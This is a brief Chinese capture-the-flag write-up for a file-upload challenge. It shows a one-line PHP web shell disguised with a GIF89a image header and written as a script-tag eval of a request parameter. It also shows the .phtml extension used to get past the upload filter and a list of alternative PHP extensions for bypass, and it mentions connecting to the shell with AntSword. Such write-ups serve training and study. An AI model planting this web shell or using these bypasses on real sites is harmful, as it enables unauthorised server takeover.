 WP
这题的绕过点有三个，一个就是文件内容不能有<?，还有就是文件后缀的绕过，还有图片头。
因此图片内容如下：
1 GIF89a? <script language="php">eval($_REQUEST[feng])</script>
点我抢红包啦!
后缀的话可以用phtml来绕过。
还有一个问题就是上传之后的文件在哪。猜测还是常规的目录/upload下面，用蚁剑连成功了，确实是
在upload下面。
附常见的php后缀：
php2, php3, php4, php5, phps, pht, phtm, phtml